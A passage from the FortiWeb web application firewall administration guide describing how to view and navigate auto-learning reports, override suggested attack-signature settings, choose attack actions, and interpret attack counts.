- [Viewing auto-learning reports](#page-181-0)
- [How to adapt auto-learning to dynamic URLs & unusual parameters](#page-150-0)
- [Removing old auto-learning data](#page-199-0)

## <span id="page-181-0"></span>Viewing auto-learning reports

Auto Learn > Auto Learn Report > Auto Learn Report displays the list of reports that the FortiWeb appliance has automatically generated from information gathered by auto-learning profiles.

Primarily, auto-learning reports are used to determine whether or not the auto-learning feature has collected sufficient data to end the auto-learning phase of your installation, and transition to purely applying your security policies (see ["Generating a profile from auto-learning data" on](#page-195-0)  [page](#page-195-0) 196).



Sometimes, such as when changing your web servers' installed web applications, you may want to run additional phases of auto-learning.

To create a fresh auto-learning report, and/or new protection profiles, you can reset the auto-learning report and delete its data to use only the most current data. For details, see ["Removing old auto-learning data" on page](#page-199-0) 200.

Reports from auto-learning profile data can also inform you about your web servers' traffic.



Whitelisted items will *not* be included in auto-learning reports. See ["Configuring the global](#page-463-0)  object white [list" on page](#page-463-0) 464.



Alternatively, for information on normal network traffic, you can use the data analytics feature. See ["Viewing web site statistics" on page](#page-598-0) 599.

## **To view a report generated from auto-learning data**



To view auto-learning reports, the Adobe Flash Player browser plug-in is required.

**1.** Go to Auto Learn > Auto Learn Report > Auto Learn Report.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Autolearn Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

- **2.** Mark the check box for the report you want to see.
- **3.** Click View.

The report appears, with two panes:

- The left-hand pane enables you to navigate through the web sites and URLs that are the subjects of the report.
- The right-hand pane includes tabs that display the report data.

If a report contains multiple pages of results, click the arrows at the bottom of the page to move forward or backwards through the pages of results.

## **Figure 21:**Parts of auto-learning reports



## **See also**

- [Removing old auto-learning data](#page-199-0)
- [Using the report navigation pane](#page-182-0)
- [Using the report display pane](#page-185-1)
- [Configuring an auto-learning profile](#page-176-0)
- [Generating a profile from auto-learning data](#page-195-0)

## <span id="page-182-0"></span>Using the report navigation pane

To view report data, click the expand icon  $(+)$  next to items in the navigation tree and click items to see applicable information. Different tree levels provide different report data.

**Figure 22:**Parts of the report navigation pane





If URL rewriting is configured, the tree's URL is the one requested by the client, *not* the one to which it was rewritten before passing on.



If the tree contains many URLs that are actually forms of the same URL, or includes sessions IDs, such as:

/app/login.asp;jsessionid=xxx;p1=111;p2=123?p3=5555&p4=66aaaaa

the web application may use dynamic URLs or unusual parameter separators, and require a URL interpreter for auto-learning to function normally. For details, see ["How to adapt](#page-150-0)  [auto-learning to dynamic URLs & unusual parameters" on page 151](#page-150-0)

You can change the display and content of data using the context menu. To do so, right-click the name of an item in the navigation tree, then select a pop-up menu option:



If you select Filter the Tree, a dialog appears.

**Figure 23:**Filtering an auto-learning report



Depending on its level in the navigation tree, an item may be either a server policy observing multiple hosts, a single host, a common part of a path contained in multiple URLs, or a single requested file. Depending on the part of the navigation tree that you select, the auto-learning report displays:

- statistics specific to each requested URL
- totals for a group of URLs with a common path
- totals for all requested URLs on the host
- totals for all requests on all hosts observed by the auto-learning profile

To show only specific nodes in the URL tree and hide the rest (that is, "filter"), select which attributes that a node or its subnode must satisfy in order to be included in the report's statistics.

For example, to include only statistics for parts of the URL tree pertaining to HTTP POST requests to Java server pages (JSP files), you would enter . jsp in the Search field under URL and enable POST under HTTP Method, disabling in order to filter out all other HTTP methods.



If auto-learning is using a URL interpreter to understand the structure of your application's URLs, search for the interpreted URL as it appears in the report's navigation tree, *not* the real URL as it appears in the HTTP request.

#### **See also**

- [Removing old auto-learning data](#page-199-0)
- [Using the report display pane](#page-185-1)

## <span id="page-185-1"></span>Using the report display pane

Tabs, statistics and charts appear on the report display (right-hand) pane. Their appearance varies depending on which level you selected in the navigation tree.

The report display pane contains several feature buttons above the report.

**Table 31:**Buttons at the top of the auto-learning report's display pane







#### <span id="page-185-0"></span>Overview tab

The Overview tab provides a statistical summary for all sessions established with the host during the use of the auto-learning profile, or since its auto-learning data was last cleared, whichever is shorter. The contents and buttons of the Overview tab change depending on the level in the navigation tree.

## **Table 32:**Auto-learning report Overview tab



## **Setting name Description**



This button appears only when you select a URL in the navigation pane.



## Attacks tab

The Attacks tab provides statistics in both tabular and graphical format on HTTP sessions that contained one of the types of attacks that the web protection profile was configured to detect.

<span id="page-187-0"></span>

Sometimes, auto-learning reports may contain fewer attacks than you see in the FortiWeb appliance's attack logs. For details, see ["About the attack count" on page](#page-190-1) 191.



Depending on the level of the item selected in the navigation pane, the Action and Enable columns may appear. Using these settings, you can override the FortiWeb's statistically suggested attack protection settings.

To display a pop-up list of an attack type's protection profile settings estimated from current auto-learning data, click the Detail icon. The dialog that appears may vary by the attack type. You can use it to manually override the estimated settings.

## **To override configuration suggested by auto-learning for a specific attack type**

**1.** From the drop-down list in the Type column, select either:

**Figure 24:**Auto-learning report Attacks tab

- Recommended Do *not* override the suggestion. FortiWeb automatically estimates whether enabling or disabling scans for each attack signature is appropriate, based upon auto-learning data. When you generate a protection profile, FortiWeb will use whichever setting is indicated by the current auto-learning data.
- Custom Override the suggestion. When you generate a protection profile, FortiWeb will use the setting indicated by you, not the current auto-learning data.
- **2.** If you selected Custom from Type, from each drop-down list in the Custom column, select one of these options:
	- On  $-$  Manually override the suggestion. In step [3,](#page-189-0) select which attack prevention signatures to enable. (Non-selected signatures will be disabled.)
	- Off Manually override the suggestion, and disable all attack prevention signatures for this type.



If the URL is not susceptible to a specific type of attack, select *Off* to improve performance.

## **Figure 25:**Auto-learning report Attacks tab — Manually enabling attack signatures



<span id="page-189-0"></span>**3.** In the row for each attack type where you have set the drop-down list to Custom, click the Detail icon.

A dialog appears which lists the individual attack signatures for that attack category.

**4.** For each signature that you want to manually enable, mark its Status check box.



You *must* mark the Status check box of every signature that you want to enable. Failure to select any signatures will effectively disable attack prevention, even though you have selected On from the Enable drop-down lists for the attack category.

**5.** Click OK.

- **6.** From each drop-down list in the Action column, select one of the following options:
	- Alert Accept the request and generate an alert email and/or log message.
	- Alert & Deny Block the request (or reset the connection) and generate an alert email and/or log message. You can customize the web page that will be returned to the client with the HTTP status code. See ["Uploading a custom error page" on page 467](#page-466-0) or [Error Message](#page-494-0).
	- Send 403 Forbidden  $-$  Reply to the client with an HTTP  $403$  Forbidden error message and generate an alert and/or log message.
	- Redirect Redirect the request to the URL that you specify in the protection profile and generate an alert email and/or log message. Also configure [Redirect URL](#page-475-0) and [Redirect](#page-476-0)  [URL With Reason](#page-476-0).
	- Period Block Block subsequent requests from the client for a number of seconds. Also configure [Block Period](#page-389-0). See also ["Monitoring currently blocked IPs" on page 606.](#page-605-0) You can customize the web page that will be returned to the client with the HTTP status code. See ["Uploading a custom error page" on page 467](#page-466-0) or [Error Message](#page-494-0).

<span id="page-190-1"></span>

If FortiWeb is deployed behind a NAT load balancer, when using Period Block, you *must* also define an X-header that indicates the original client's IP (see ["Defining your proxies, clients, &](#page-265-0)  [X-headers" on page 266\)](#page-265-0). Failure to do so may cause FortiWeb to block *all* connections when it detects a violation of this type.

## About the attack count

Sometimes, auto-learning reports may contain fewer attacks than you see in the FortiWeb appliance's attack logs. Possible causes include:

- The attack was attempted, but was targeted towards a URL that did not actually exist on the server (that is, it resulted in an HTTP 404 File Not Found reply code). Because the URL did not exist, the auto-learning report does *not* include it in its tree of requested URLs. In other words, the attack was not counted in the report because it did not result in an actual page hit.
- The attack was attempted, and the URL existed, but the FortiWeb appliance was configured to block the attack (Alert & Deny), resulting in an unsuccessful request attempt. Unsuccessful requests do not result in an actual page hit and have incomplete session data, and therefore are not included in auto-learning reports.

To ensure that auto-learning reports have complete session data, you should log but *not* block or sanitize attack attempts while gathering auto-learning data (that is, either enable [Monitor](#page-493-0)  [Mode](#page-493-0) or select Alert as the Action for all attacks).

#### <span id="page-190-0"></span>Visits tab

The Visits tab provides statistics in both tabular and graphical format on the HTTP request methods used. The content of the tab and its display styles vary with the level of the item selected in the navigation pane: some statistics are displayed as a pie chart, others a bar chart, and others as both. When you select a *policy* in the navigation pane, this tab includes a set of bar charts that give statistics about the most used and least used URLs, plus suspicious URLs. When you select a *host* in the navigation pane, the report includes a set of tables that give statistics on HTTP return codes in the 400 and 500 series.

The Visits tab includes several buttons that you can use to manually fine-tune the profile that auto-learning will generate from its statistics. (Look for the buttons at the top, midpoint, and bottom of the page, just above each chart.)

